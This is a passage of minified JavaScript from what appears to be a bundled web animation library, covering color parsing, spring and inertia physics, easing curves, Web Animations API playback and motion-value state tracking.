"+ot(iz.transform(i))+")"},oc={test:t=>ol.test(t)||ou.test(t)||od.test(t),parse:t=>ol.test(t)?ol.parse(t):od.test(t)?od.parse(t):ou.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?ol.transform(t):od.transform(t)},of=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,op="number",oh="color",om=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function og(t){let n=t.toString(),r=[],i={color:[],number:[],var:[]},o=[],a=0,s=n.replace(om,t=>(oc.test(t)?(i.color.push(a),o.push(oh),r.push(oc.parse(t))):t.startsWith("var(")?(i.var.push(a),o.push("var"),r.push(t)):(i.number.push(a),o.push(op),r.push(parseFloat(t))),++a,"${}")).split("${}");return{values:r,split:s,indexes:i,types:o}}function ov(t){return og(t).values}function oy(t){let{split:n,types:r}=og(t),i=n.length;return t=>{let o="";for(let a=0;a<i;a++)if(o+=n[a],void 0!==t[a]){let n=r[a];n===op?o+=ot(t[a]):n===oh?o+=oc.transform(t[a]):o+=t[a]}return o}}let ob=t=>"number"==typeof t?0:t,ok={test:function(t){var n,r;return isNaN(t)&&"string"==typeof t&&((null===(n=t.match(on))||void 0===n?void 0:n.length)||0)+((null===(r=t.match(of))||void 0===r?void 0:r.length)||0)>0},parse:ov,createTransformer:oy,getAnimatableNone:function(t){let n=ov(t);return oy(t)(n.map(ob))}},ow=new Set(["brightness","contrast","saturate","opacity"]);function ox(t){let[n,r]=t.slice(0,-1).split("(");if("drop-shadow"===n)return t;let[i]=r.match(on)||[];if(!i)return t;let o=r.replace(i,""),a=ow.has(n)?1:0;return i!==r&&(a*=100),n+"("+a+o+")"}let oS=/\b([a-z-]*)\(.*?\)/gu,oC={...ok,getAnimatableNone:t=>{let n=t.match(oS);return n?n.map(ox).join(" "):t}},oP={...iV,transform:Math.round},oE={borderWidth:iH,borderTopWidth:iH,borderRightWidth:iH,borderBottomWidth:iH,borderLeftWidth:iH,borderRadius:iH,radius:iH,borderTopLeftRadius:iH,borderTopRightRadius:iH,borderBottomRightRadius:iH,borderBottomLeftRadius:iH,width:iH,maxWidth:iH,height:iH,maxHeight:iH,top:iH,right:iH,bottom:iH,left:iH,padding:iH,paddingTop:iH,paddingRight:iH,paddingBottom:iH,paddingLeft:iH,margin:iH,marginTop:iH,marginRight:iH,marginBottom:iH,marginLeft:iH,backgroundPositionX:iH,backgroundPositionY:iH,rotate:iU,rotateX:iU,rotateY:iU,rotateZ:iU,scale:iB,scaleX:iB,scaleY:iB,scaleZ:iB,skew:iU,skewX:iU,skewY:iU,distance:iH,translateX:iH,translateY:iH,translateZ:iH,x:iH,y:iH,z:iH,perspective:iH,transformPerspective:iH,opacity:iz,originX:iQ,originY:iQ,originZ:iH,zIndex:oP,size:iH,fillOpacity:iz,strokeOpacity:iz,numOctaves:oP},oT={...oE,color:oc,backgroundColor:oc,outlineColor:oc,fill:oc,stroke:oc,borderColor:oc,borderTopColor:oc,borderRightColor:oc,borderBottomColor:oc,borderLeftColor:oc,filter:oC,WebkitFilter:oC},oj=t=>oT[t];function oI(t,n){let r=oj(t);return r!==oC&&(r=ok),r.getAnimatableNone?r.getAnimatableNone(n):void 0}let oN=new Set(["auto","none","0"]);class oM extends oe{constructor(t,n,r,i,o){super(t,n,r,i,o,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:n,name:r}=this;if(!n||!n.current)return;super.readKeyframes();for(let r=0;r<t.length;r++){let i=t[r];if("string"==typeof i&&iF(i=i.trim())){let o=function t(n,r,i=1){rG(i<=4,`Max CSS variable fallback depth detected in property "${n}". This may indicate a circular fallback dependency.`);let[o,a]=function(t){let n=iD.exec(t);if(!n)return[,];let[,r,i,o]=n;return[`--${null!=r?r:i}`,o]}(n);if(!o)return;let s=window.getComputedStyle(r).getPropertyValue(o);if(s){let t=s.trim();return iM(t)?parseFloat(t):t}return iF(a)?t(a,r,i+1):a}(i,n.current);void 0!==o&&(t[r]=o),r===t.length-1&&(this.finalKeyframe=i)}}if(this.resolveNoneKeyframes(),!iY.has(r)||2!==t.length)return;let[i,o]=t,a=i4(i),s=i4(o);if(a!==s){if(iX(a)&&iX(s))for(let n=0;n<t.length;n++){let r=t[n];"string"==typeof r&&(t[n]=parseFloat(r))}else this.needsMeasurement=!0}}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:n}=this,r=[];for(let n=0;n<t.length;n++){var i;("number"==typeof(i=t[n])?0===i:null===i||"none"===i||"0"===i||iN(i))&&r.push(n)}r.length&&function(t,n,r){let i,o=0;for(;o<t.length&&!i;){let n=t[o];"string"==typeof n&&!oN.has(n)&&og(n).values.length&&(i=t[o]),o++}if(i&&r)for(let o of n)t[o]=oI(r,i)}(t,r,n)}measureInitialState(){let{element:t,unresolvedKeyframes:n,name:r}=this;if(!t||!t.current)return;"height"===r&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=i1[r](t.measureViewportBox(),window.getComputedStyle(t.current)),n[0]=this.measuredOrigin;let i=n[n.length-1];void 0!==i&&t.getValue(r,i).jump(i,!1)}measureEndState(){var t;let{element:n,name:r,unresolvedKeyframes:i}=this;if(!n||!n.current)return;let o=n.getValue(r);o&&o.jump(this.measuredOrigin,!1);let a=i.length-1,s=i[a];i[a]=i1[r](n.measureViewportBox(),window.getComputedStyle(n.current)),null!==s&&void 0===this.finalKeyframe&&(this.finalKeyframe=s),(null===(t=this.removedTransforms)||void 0===t?void 0:t.length)&&this.removedTransforms.forEach(([t,r])=>{n.getValue(t).set(r)}),this.resolveNoneKeyframes()}}function oR(t){return"function"==typeof t}function oL(){t=void 0}let oA={now:()=>(void 0===t&&oA.set(iv.isProcessing||il.useManualTiming?iv.timestamp:performance.now()),t),set:n=>{t=n,queueMicrotask(oL)}},oF=(t,n)=>"zIndex"!==n&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(ok.test(t)||"0"===t)&&!t.startsWith("url("));class o_{constructor({autoplay:t=!0,delay:n=0,type:r="keyframes",repeat:i=0,repeatDelay:o=0,repeatType:a="loop",...s}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=oA.now(),this.options={autoplay:t,delay:n,type:r,repeat:i,repeatDelay:o,repeatType:a,...s},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(i7(),i9()),this._resolved}onKeyframesResolved(t,n){this.resolvedAt=oA.now(),this.hasAttemptedResolve=!0;let{name:r,type:i,velocity:o,delay:a,onComplete:s,onUpdate:l,isGenerator:u}=this.options;if(!u&&!function(t,n,r,i){let o=t[0];if(null===o)return!1;if("display"===n||"visibility"===n)return!0;let a=t[t.length-1],s=oF(o,n),l=oF(a,n);return rG(s===l,`You are trying to animate ${n} from "${o}" to "${a}". ${o} is not an animatable value - to enable this animation set ${o} to a value animatable to ${a} via the \`style\` property.`),!!s&&!!l&&(function(t){let n=t[0];if(1===t.length)return!0;for(let r=0;r<t.length;r++)if(t[r]!==n)return!0}(t)||("spring"===r||oR(r))&&i)}(t,r,i,o)){if(iu.current||!a){null==l||l(ic(t,this.options,n)),null==s||s(),this.resolveFinishedPromise();return}this.options.duration=0}let d=this.initPlayback(t,n);!1!==d&&(this._resolved={keyframes:t,finalKeyframe:n,...d},this.onPostResolved())}onPostResolved(){}then(t,n){return this.currentFinishedPromise.then(t,n)}flatten(){this.options.type="keyframes",this.options.ease="linear"}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}function oD(t,n,r){var i,o;let a=Math.max(n-5,0);return i=r-t(a),(o=n-a)?1e3/o*i:0}function oO(t,n){return t*Math.sqrt(1-n*n)}let oV=["duration","bounce"],oz=["stiffness","damping","mass"];function oB(t,n){return n.some(n=>void 0!==t[n])}function o$({keyframes:t,restDelta:n,restSpeed:r,...i}){let o;let a=t[0],s=t[t.length-1],l={done:!1,value:a},{stiffness:u,damping:d,mass:c,duration:f,velocity:p,isResolvedFromDuration:h}=function(t){let n={velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1,...t};if(!oB(t,oz)&&oB(t,oV)){let r=function({duration:t=800,bounce:n=.25,velocity:r=0,mass:i=1}){let o,a;rG(t<=r7(10),"Spring duration must be 10 seconds or less");let s=1-n;s=iO(.05,1,s),t=iO(.01,10,ie(t)),s<1?(o=n=>{let i=n*s,o=i*t;return .001-(i-r)/oO(n,s)*Math.exp(-o)},a=n=>{let i=n*s*t,a=Math.pow(s,2)*Math.pow(n,2)*t,l=Math.exp(-i),u=oO(Math.pow(n,2),s);return(i*r+r-a)*l*(-o(n)+.001>0?-1:1)/u}):(o=n=>-.001+Math.exp(-n*t)*((n-r)*t+1),a=n=>t*t*(r-n)*Math.exp(-n*t));let l=function(t,n,r){let i=r;for(let r=1;r<12;r++)i-=t(i)/n(i);return i}(o,a,5/t);if(t=r7(t),isNaN(l))return{stiffness:100,damping:10,duration:t};{let n=Math.pow(l,2)*i;return{stiffness:n,damping:2*s*Math.sqrt(i*n),duration:t}}}(t);(n={...n,...r,mass:1}).isResolvedFromDuration=!0}return n}({...i,velocity:-ie(i.velocity||0)}),m=p||0,g=d/(2*Math.sqrt(u*c)),v=s-a,y=ie(Math.sqrt(u/c)),b=5>Math.abs(v);if(r||(r=b?.01:2),n||(n=b?.005:.5),g<1){let t=oO(y,g);o=n=>s-Math.exp(-g*y*n)*((m+g*y*v)/t*Math.sin(t*n)+v*Math.cos(t*n))}else if(1===g)o=t=>s-Math.exp(-y*t)*(v+(m+y*v)*t);else{let t=y*Math.sqrt(g*g-1);o=n=>{let r=Math.exp(-g*y*n),i=Math.min(t*n,300);return s-r*((m+g*y*v)*Math.sinh(i)+t*v*Math.cosh(i))/t}}return{calculatedDuration:h&&f||null,next:t=>{let i=o(t);if(h)l.done=t>=f;else{let a=0;g<1&&(a=0===t?r7(m):oD(o,t,i));let u=Math.abs(a)<=r,d=Math.abs(s-i)<=n;l.done=u&&d}return l.value=l.done?s:i,l}}}function oU({keyframes:t,velocity:n=0,power:r=.8,timeConstant:i=325,bounceDamping:o=10,bounceStiffness:a=500,modifyTarget:s,min:l,max:u,restDelta:d=.5,restSpeed:c}){let f,p;let h=t[0],m={done:!1,value:h},g=t=>void 0!==l&&t<l||void 0!==u&&t>u,v=t=>void 0===l?u:void 0===u?l:Math.abs(l-t)<Math.abs(u-t)?l:u,y=r*n,b=h+y,k=void 0===s?b:s(b);k!==b&&(y=k-h);let w=t=>-y*Math.exp(-t/i),x=t=>k+w(t),S=t=>{let n=w(t),r=x(t);m.done=Math.abs(n)<=d,m.value=m.done?k:r},C=t=>{g(m.value)&&(f=t,p=o$({keyframes:[m.value,v(m.value)],velocity:oD(x,t,m.value),damping:o,stiffness:a,restDelta:d,restSpeed:c}))};return C(0),{calculatedDuration:null,next:t=>{let n=!1;return(p||void 0!==f||(n=!0,S(t),C(t)),void 0!==f&&t>=f)?p.next(t-f):(n||S(t),m)}}}let oW=ik(.42,0,1,1),oH=ik(0,0,.58,1),oq=ik(.42,0,.58,1),oG=t=>Array.isArray(t)&&"number"!=typeof t[0],oQ=t=>Array.isArray(t)&&"number"==typeof t[0],oY={linear:rG,easeIn:oW,easeInOut:oq,easeOut:oH,circIn:iT,circInOut:iI,circOut:ij,backIn:iC,backInOut:iP,backOut:iS,anticipate:iE},oX=t=>{if(oQ(t)){rG(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[n,r,i,o]=t;return ik(n,r,i,o)}return"string"==typeof t?(rG(void 0!==oY[t],`Invalid easing type '${t}'`),oY[t]):t},oK=(t,n)=>r=>n(t(r)),oJ=(...t)=>t.reduce(oK),oZ=(t,n,r)=>{let i=n-t;return 0===i?1:(r-t)/i},o0=(t,n,r)=>t+(n-t)*r;function o1(t,n,r){return(r<0&&(r+=1),r>1&&(r-=1),r<1/6)?t+(n-t)*6*r:r<.5?n:r<2/3?t+(n-t)*(2/3-r)*6:t}function o2(t,n){return r=>r>0?n:t}let o3=(t,n,r)=>{let i=t*t,o=r*(n*n-i)+i;return o<0?0:Math.sqrt(o)},o4=[ou,ol,od],o5=t=>o4.find(n=>n.test(t));function o8(t){let n=o5(t);if(rG(!!n,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!n)return!1;let r=n.parse(t);return n===od&&(r=function({hue:t,saturation:n,lightness:r,alpha:i}){t/=360,r/=100;let o=0,a=0,s=0;if(n/=100){let i=r<.5?r*(1+n):r+n-r*n,l=2*r-i;o=o1(l,i,t+1/3),a=o1(l,i,t),s=o1(l,i,t-1/3)}else o=a=s=r;return{red:Math.round(255*o),green:Math.round(255*a),blue:Math.round(255*s),alpha:i}}(r)),r}let o6=(t,n)=>{let r=o8(t),i=o8(n);if(!r||!i)return o2(t,n);let o={...r};return t=>(o.red=o3(r.red,i.red,t),o.green=o3(r.green,i.green,t),o.blue=o3(r.blue,i.blue,t),o.alpha=o0(r.alpha,i.alpha,t),ol.transform(o))},o9=new Set(["none","hidden"]);function o7(t,n){return r=>o0(t,n,r)}function ae(t){return"number"==typeof t?o7:"string"==typeof t?iF(t)?o2:oc.test(t)?o6:ar:Array.isArray(t)?at:"object"==typeof t?oc.test(t)?o6:an:o2}function at(t,n){let r=[...t],i=r.length,o=t.map((t,r)=>ae(t)(t,n[r]));return t=>{for(let n=0;n<i;n++)r[n]=o[n](t);return r}}function an(t,n){let r={...t,...n},i={};for(let o in r)void 0!==t[o]&&void 0!==n[o]&&(i[o]=ae(t[o])(t[o],n[o]));return t=>{for(let n in i)r[n]=i[n](t);return r}}let ar=(t,n)=>{let r=ok.createTransformer(n),i=og(t),o=og(n);return i.indexes.var.length===o.indexes.var.length&&i.indexes.color.length===o.indexes.color.length&&i.indexes.number.length>=o.indexes.number.length?o9.has(t)&&!o.values.length||o9.has(n)&&!i.values.length?o9.has(t)?r=>r<=0?t:n:r=>r>=1?n:t:oJ(at(function(t,n){var r;let i=[],o={color:0,var:0,number:0};for(let a=0;a<n.values.length;a++){let s=n.types[a],l=t.indexes[s][o[s]],u=null!==(r=t.values[l])&&void 0!==r?r:0;i[a]=u,o[s]++}return i}(i,o),o.values),r):(rG(!0,`Complex values '${t}' and '${n}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),o2(t,n))};function ai(t,n,r){return"number"==typeof t&&"number"==typeof n&&"number"==typeof r?o0(t,n,r):ae(t)(t,n)}function ao({duration:t=300,keyframes:n,times:r,ease:i="easeInOut"}){let o=oG(i)?i.map(oX):oX(i),a={done:!1,value:n[0]},s=function(t,n,{clamp:r=!0,ease:i,mixer:o}={}){let a=t.length;if(rG(a===n.length,"Both input and output ranges must be the same length"),1===a)return()=>n[0];if(2===a&&t[0]===t[1])return()=>n[1];t[0]>t[a-1]&&(t=[...t].reverse(),n=[...n].reverse());let s=function(t,n,r){let i=[],o=r||ai,a=t.length-1;for(let r=0;r<a;r++){let a=o(t[r],t[r+1]);n&&(a=oJ(Array.isArray(n)?n[r]||rG:n,a)),i.push(a)}return i}(n,i,o),l=s.length,u=n=>{let r=0;if(l>1)for(;r<t.length-2&&!(n<t[r+1]);r++);let i=oZ(t[r],t[r+1],n);return s[r](i)};return r?n=>u(iO(t[0],t[a-1],n)):u}((r&&r.length===n.length?r:function(t){let n=[0];return function(t,n){let r=t[t.length-1];for(let i=1;i<=n;i++){let o=oZ(0,n,i);t.push(o0(r,1,o))}}(n,t.length-1),n}(n)).map(n=>n*t),n,{ease:Array.isArray(o)?o:n.map(()=>o||oq).splice(0,n.length-1)});return{calculatedDuration:t,next:n=>(a.value=s(n),a.done=n>=t,a)}}let aa=t=>{let n=({timestamp:n})=>t(n);return{start:()=>im.update(n,!0),stop:()=>ig(n),now:()=>iv.isProcessing?iv.timestamp:oA.now()}},as={decay:oU,inertia:oU,tween:ao,keyframes:ao,spring:o$},al=t=>t/100;class au extends o_{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:n,motionValue:r,element:i,keyframes:o}=this.options,a=(null==i?void 0:i.KeyframeResolver)||oe;this.resolver=new a(o,(t,n)=>this.onKeyframesResolved(t,n),n,r,i),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(t){let n,r;let{type:i="keyframes",repeat:o=0,repeatDelay:a=0,repeatType:s,velocity:l=0}=this.options,u=oR(i)?i:as[i]||ao;u!==ao&&"number"!=typeof t[0]&&(n=oJ(al,ai(t[0],t[1])),t=[0,100]);let d=u({...this.options,keyframes:t});"mirror"===s&&(r=u({...this.options,keyframes:[...t].reverse(),velocity:-l})),null===d.calculatedDuration&&(d.calculatedDuration=function(t){let n=0,r=t.next(n);for(;!r.done&&n<2e4;)n+=50,r=t.next(n);return n>=2e4?1/0:n}(d));let{calculatedDuration:c}=d,f=c+a;return{generator:d,mirroredGenerator:r,mapPercentToKeyframes:n,calculatedDuration:c,resolvedDuration:f,totalDuration:f*(o+1)-a}}onPostResolved(){let{autoplay:t=!0}=this.options;this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,n=!1){let{resolved:r}=this;if(!r){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:i,generator:o,mirroredGenerator:a,mapPercentToKeyframes:s,keyframes:l,calculatedDuration:u,totalDuration:d,resolvedDuration:c}=r;if(null===this.startTime)return o.next(0);let{delay:f,repeat:p,repeatType:h,repeatDelay:m,onUpdate:g}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-d/this.speed,this.startTime)),n?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let v=this.currentTime-f*(this.speed>=0?1:-1),y=this.speed>=0?v<0:v>d;this.currentTime=Math.max(v,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=d);let b=this.currentTime,k=o;if(p){let t=Math.min(this.currentTime,d)/c,n=Math.floor(t),r=t%1;!r&&t>=1&&(r=1),1===r&&n--,(n=Math.min(n,p+1))%2&&("reverse"===h?(r=1-r,m&&(r-=m/c)):"mirror"===h&&(k=a)),b=iO(0,1,r)*c}let w=y?{done:!1,value:l[0]}:k.next(b);s&&(w.value=s(w.value));let{done:x}=w;y||null===u||(x=this.speed>=0?this.currentTime>=d:this.currentTime<=0);let S=null===this.holdTime&&("finished"===this.state||"running"===this.state&&x);return S&&void 0!==i&&(w.value=ic(l,this.options,i)),g&&g(w.value),S&&this.finish(),w}get duration(){let{resolved:t}=this;return t?ie(t.calculatedDuration):0}get time(){return ie(this.currentTime)}set time(t){t=r7(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let n=this.playbackSpeed!==t;this.playbackSpeed=t,n&&(this.time=ie(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=aa,onPlay:n,startTime:r}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),n&&n();let i=this.driver.now();null!==this.holdTime?this.startTime=i-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=i):this.startTime=null!=r?r:this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var t;if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=null!==(t=this.currentTime)&&void 0!==t?t:0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel()}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}}let ad=new Set(["opacity","clipPath","filter","transform"]),ac=(t,n)=>{let r="",i=Math.max(Math.round(n/10),2);for(let n=0;n<i;n++)r+=t(oZ(0,i-1,n))+", ";return`linear(${r.substring(0,r.length-2)})`};function af(t){let n;return()=>(void 0===n&&(n=t()),n)}let ap={linearEasing:void 0},ah=function(t,n){let r=af(t);return()=>{var t;return null!==(t=ap[n])&&void 0!==t?t:r()}}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing"),am=([t,n,r,i])=>`cubic-bezier(${t}, ${n}, ${r}, ${i})`,ag={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:am([0,.65,.55,1]),circOut:am([.55,0,1,.45]),backIn:am([.31,.01,.66,-.59]),backOut:am([.33,1.53,.69,.99])};function av(t,n){t.timeline=n,t.onfinish=null}let ay=af(()=>Object.hasOwnProperty.call(Element.prototype,"animate")),ab={anticipate:iE,backInOut:iP,circInOut:iI};class ak extends o_{constructor(t){super(t);let{name:n,motionValue:r,element:i,keyframes:o}=this.options;this.resolver=new oM(o,(t,n)=>this.onKeyframesResolved(t,n),n,r,i),this.resolver.scheduleResolve()}initPlayback(t,n){var r,i;let{duration:o=300,times:a,ease:s,type:l,motionValue:u,name:d,startTime:c}=this.options;if(!(null===(r=u.owner)||void 0===r?void 0:r.current))return!1;if("string"==typeof s&&ah()&&s in ab&&(s=ab[s]),oR((i=this.options).type)||"spring"===i.type||!function t(n){return!!("function"==typeof n&&ah()||!n||"string"==typeof n&&(n in ag||ah())||oQ(n)||Array.isArray(n)&&n.every(t))}(i.ease)){let{onComplete:n,onUpdate:r,motionValue:i,element:u,...d}=this.options,c=function(t,n){let r=new au({...n,keyframes:t,repeat:0,delay:0,isGenerator:!0}),i={done:!1,value:t[0]},o=[],a=0;for(;!i.done&&a<2e4;)o.push((i=r.sample(a)).value),a+=10;return{times:void 0,keyframes:o,duration:a-10,ease:"linear"}}(t,d);1===(t=c.keyframes).length&&(t[1]=t[0]),o=c.duration,a=c.times,s=c.ease,l="keyframes"}let f=function(t,n,r,{delay:i=0,duration:o=300,repeat:a=0,repeatType:s="loop",ease:l="easeInOut",times:u}={}){let d={[n]:r};u&&(d.offset=u);let c=function t(n,r){if(n)return"function"==typeof n&&ah()?ac(n,r):oQ(n)?am(n):Array.isArray(n)?n.map(n=>t(n,r)||ag.easeOut):ag[n]}(l,o);return Array.isArray(c)&&(d.easing=c),t.animate(d,{delay:i,duration:o,easing:Array.isArray(c)?"linear":c,fill:"both",iterations:a+1,direction:"reverse"===s?"alternate":"normal"})}(u.owner.current,d,t,{...this.options,duration:o,times:a,ease:s});return f.startTime=null!=c?c:this.calcStartTime(),this.pendingTimeline?(av(f,this.pendingTimeline),this.pendingTimeline=void 0):f.onfinish=()=>{let{onComplete:r}=this.options;u.set(ic(t,this.options,n)),r&&r(),this.cancel(),this.resolveFinishedPromise()},{animation:f,duration:o,times:a,type:l,ease:s,keyframes:t}}get duration(){let{resolved:t}=this;if(!t)return 0;let{duration:n}=t;return ie(n)}get time(){let{resolved:t}=this;if(!t)return 0;let{animation:n}=t;return ie(n.currentTime||0)}set time(t){let{resolved:n}=this;if(!n)return;let{animation:r}=n;r.currentTime=r7(t)}get speed(){let{resolved:t}=this;if(!t)return 1;let{animation:n}=t;return n.playbackRate}set speed(t){let{resolved:n}=this;if(!n)return;let{animation:r}=n;r.playbackRate=t}get state(){let{resolved:t}=this;if(!t)return"idle";let{animation:n}=t;return n.playState}get startTime(){let{resolved:t}=this;if(!t)return null;let{animation:n}=t;return n.startTime}attachTimeline(t){if(this._resolved){let{resolved:n}=this;if(!n)return rG;let{animation:r}=n;av(r,t)}else this.pendingTimeline=t;return rG}play(){if(this.isStopped)return;let{resolved:t}=this;if(!t)return;let{animation:n}=t;"finished"===n.playState&&this.updateFinishedPromise(),n.play()}pause(){let{resolved:t}=this;if(!t)return;let{animation:n}=t;n.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();let{resolved:t}=this;if(!t)return;let{animation:n,keyframes:r,duration:i,type:o,ease:a,times:s}=t;if("idle"===n.playState||"finished"===n.playState)return;if(this.time){let{motionValue:t,onUpdate:n,onComplete:l,element:u,...d}=this.options,c=new au({...d,keyframes:r,duration:i,type:o,ease:a,times:s,isGenerator:!0}),f=r7(this.time);t.setWithVelocity(c.sample(f-10).value,c.sample(f).value,10)}let{onStop:l}=this.options;l&&l(),this.cancel()}complete(){let{resolved:t}=this;t&&t.animation.finish()}cancel(){let{resolved:t}=this;t&&t.animation.cancel()}static supports(t){let{motionValue:n,name:r,repeatDelay:i,repeatType:o,damping:a,type:s}=t;return ay()&&r&&ad.has(r)&&n&&n.owner&&n.owner.current instanceof HTMLElement&&!n.owner.getProps().onUpdate&&!i&&"mirror"!==o&&0!==a&&"inertia"!==s}}let aw=af(()=>void 0!==window.ScrollTimeline);class ax{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}then(t,n){return Promise.all(this.animations).then(t).catch(n)}getAll(t){return this.animations[0][t]}setAll(t,n){for(let r=0;r<this.animations.length;r++)this.animations[r][t]=n}attachTimeline(t,n){let r=this.animations.map(r=>aw()&&r.attachTimeline?r.attachTimeline(t):n(r));return()=>{r.forEach((t,n)=>{t&&t(),this.animations[n].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get startTime(){return this.getAll("startTime")}get duration(){let t=0;for(let n=0;n<this.animations.length;n++)t=Math.max(t,this.animations[n].duration);return t}runAll(t){this.animations.forEach(n=>n[t]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}let aS=(t,n,r,i={},o,a)=>s=>{let l=is(i,t)||{},u=l.delay||i.delay||0,{elapsed:d=0}=i;d-=r7(u);let c={keyframes:Array.isArray(r)?r:[null,r],ease:"easeOut",velocity:n.getVelocity(),...l,delay:-d,onUpdate:t=>{n.set(t),l.onUpdate&&l.onUpdate(t)},onComplete:()=>{s(),l.onComplete&&l.onComplete()},name:t,motionValue:n,element:a?void 0:o};!function({when:t,delay:n,delayChildren:r,staggerChildren:i,staggerDirection:o,repeat:a,repeatType:s,repeatDelay:l,from:u,elapsed:d,...c}){return!!Object.keys(c).length}(l)&&(c={...c,...ia(t,c)}),c.duration&&(c.duration=r7(c.duration)),c.repeatDelay&&(c.repeatDelay=r7(c.repeatDelay)),void 0!==c.from&&(c.keyframes[0]=c.from);let f=!1;if(!1!==c.type&&(0!==c.duration||c.repeatDelay)||(c.duration=0,0!==c.delay||(f=!0)),(iu.current||il.skipAnimations)&&(f=!0,c.duration=0,c.delay=0),f&&!a&&void 0!==n.get()){let t=ic(c.keyframes,l);if(void 0!==t)return im.update(()=>{c.onUpdate(t),c.onComplete()}),new ax([])}return!a&&ak.supports(c)?new ak(c):new au(c)},aC=t=>!!(t&&"object"==typeof t&&t.mix&&t.toValue),aP=t=>r0(t)?t[t.length-1]||0:t;function aE(t,n){-1===t.indexOf(n)&&t.push(n)}function aT(t,n){let r=t.indexOf(n);r>-1&&t.splice(r,1)}class aj{constructor(){this.subscriptions=[]}add(t){return aE(this.subscriptions,t),()=>aT(this.subscriptions,t)}notify(t,n,r){let i=this.subscriptions.length;if(i){if(1===i)this.subscriptions[0](t,n,r);else for(let o=0;o<i;o++){let i=this.subscriptions[o];i&&i(t,n,r)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}let aI=t=>!isNaN(parseFloat(t)),aN={current:void 0};class aM{constructor(t,n={}){this.version="11.11.17",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,n=!0)=>{let r=oA.now();this.updatedAt!==r&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),n&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=n.owner}setCurrent(t){this.current=t,this.updatedAt=oA.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=aI(this.current))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,n){this.events[t]||(this.events[t]=new aj);let r=this.events[t].add(n);return"change"===t?()=>{r(),im.read(()=>{this.events.change.getSize()||this.stop()})}:r}clearListeners(){for(let t in 